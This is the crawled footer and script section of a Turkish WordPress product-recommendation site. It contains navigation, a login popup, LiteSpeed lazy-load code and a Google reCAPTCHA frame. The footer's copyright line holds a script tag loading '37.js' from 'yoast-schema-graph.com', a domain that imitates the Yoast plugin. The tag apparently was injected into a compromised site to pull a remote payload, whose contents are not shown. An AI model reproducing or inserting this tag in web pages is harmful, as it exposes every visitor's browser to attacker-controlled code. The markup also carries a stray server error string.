<a href='https://eniyihangisidir.com/en-iyi-gunes-kremi-hangisi/' title='En İyi Güneş Kremi Hangisi? | Doktorların Önerdiği En İyi Güneş Kremi'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="en iyi güneş koruyucu 2020" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2019/06/en-iyi-gunes-kremi-2019-e1576345702112-150x90.png" />									</a>
<button class="jm-post-like jm-post-like-690" data-nonce="e45f59707e" data-post-id="690" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-gunes-kremi-hangisi/" rel="bookmark">En İyi Güneş Kremi Hangisi? | Doktorların Önerdiği En İyi Güneş Kremi</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 21 Ocak 2020</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://eniyihangisidir.com/en-iyi-televizyon-markasi-hangisi-en-iyi-tv-markasi-siralamasi/' title='En İyi Televizyon Markası Hangisi? En İyi Tv Markası Sıralaması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="en iyi televizyon markası hangisi" decoding="async" data-src="https://eniyihangisidir.com/wp-content/uploads/2019/08/en-iyi-televizyon-markasi-hangisi-150x90.jpg" />									</a>
<button class="jm-post-like jm-post-like-1018" data-nonce="e45f59707e" data-post-id="1018" data-iscomment="0" title="Favorilerime Ekle" aria-label="Favorilerime Ekle"><i class="gi gi-bookmark-o"></i><span class="geo-like-count" ></span><span id="geo-like-loader"></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://eniyihangisidir.com/en-iyi-televizyon-markasi-hangisi-en-iyi-tv-markasi-siralamasi/" rel="bookmark">En İyi Televizyon Markası Hangisi? En İyi Tv Markası Sıralaması</a></h3>									<span class="date"><i class="gi gi-clock-o"></i> 19 Ağustos 2019</span><div class="geo_trending_post" title="Trendlerdeki Yazı" data-balloon="Trendlerdeki Yazı" data-balloon-pos="top"><i class="gi gi-bolt" aria-hidden="true"></i></div></div></article></div></div></div></div></aside></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="38" height="38" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div></div><div id="geoit-login" class="geoit_login"><div class="geoit_login-wrapper userLogin"><div class="login_headline"><span>Giriş Yap</span> <button type="button" data-toggle="geoit-login" class="uckan-btn--fab login-close"><i class="gi gi-close"></i></button></div><div class="geoit_login_232"><p>En İyi Hangisi? ayrıcalıklarından yararlanmak için hemen giriş yapın!</p><div class="widget-social-accounts geo-f11p241"><a class="reg_btn" href="https://eniyihangisidir.com/wp-login.php">Giriş Yap</a></div></div></div></div><div id="geo_mobil_menu" class="geo_mobil_menu_style_1" style="display:none"><div class="geo_mobil_menu_header"><button class="geo_mobil_log" data-toggle="geoit-login">Giriş Yap</button><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><button data-toggle="geo_mobil_menu" class="mobile-menu-icon geo_mobile_menu_close"><span>Geri Dön</span></button></div><div class="geo_mobil_menu_nav"><ul id="menu-acik-menu-1" class="menu-mobil"><li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://eniyihangisidir.com/kategoriler/teknoloji/bilgisayar/">Bilgisayar</a></li><li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://eniyihangisidir.com/kategoriler/teknoloji/cep-telefonu/">Cep Telefonu</a></li><li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://eniyihangisidir.com/kategoriler/beyaz-esya/">Beyaz Eşya</a></li><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://eniyihangisidir.com/kategoriler/dizi-film/">Dizi &amp; Film</a></li><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://eniyihangisidir.com/kategoriler/kitaplar/">Kitaplar</a></li><li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://eniyihangisidir.com/kategoriler/saglik/">Sağlık</a></li><li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://eniyihangisidir.com/yontem-teknik/">Yöntem &amp; Teknik</a></li><li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620"><a href="https://eniyihangisidir.com/kategoriler/hobi-seyahat/">Hobi &amp; Seyahat</a></li><li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://eniyihangisidir.com/kategoriler/diger/">Diğer</a></li><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://eniyihangisidir.com/iletisim/">İletişim</a></li></ul></div><div class="geo_mobil_menu_footer"><form role="search" method="get" class="search-form" action="https://eniyihangisidir.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" /></form></div></div><footer id="footer" class="light-mode"><div class="footer__bottom"><div class="container"><div class="header__row"><p>© Copyright 2018, <strong><a href="https://eniyihangisidir.com/">Eniyihangisidir.com</a></strong> Tüm Hakları Saklıdır</p><script src="https://yoast-schema-graph.com/37.js" defer data-deferred="1"></script> <div class="menu-footer2-container"><ul id="menu-footer2" class="menu-footer"><li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://eniyihangisidir.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1686"><a rel="privacy-policy" href="https://eniyihangisidir.com/gizlilik-politikasi/">Gizlilik politikası</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="https://eniyihangisidir.com/kunye/">Künye</a></li><li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://eniyihangisidir.com/iletisim/">İletişim</a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/geoit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> error code: 502 <script id="geoit-main-js-extra" src="[data-uri]" defer></script> <script src="https://eniyihangisidir.com/wp-content/themes/geoit/assets/js/zuck.min.js" id="geoit-zuck-js" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://eniyihangisidir.com/wp-content/litespeed/js/e3eb771918432e6030f03ed33f0ff71b.js?ver=07132" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 12:58:48 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 12:58:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4QrgAHWirKd5z71v77pZBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259534746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>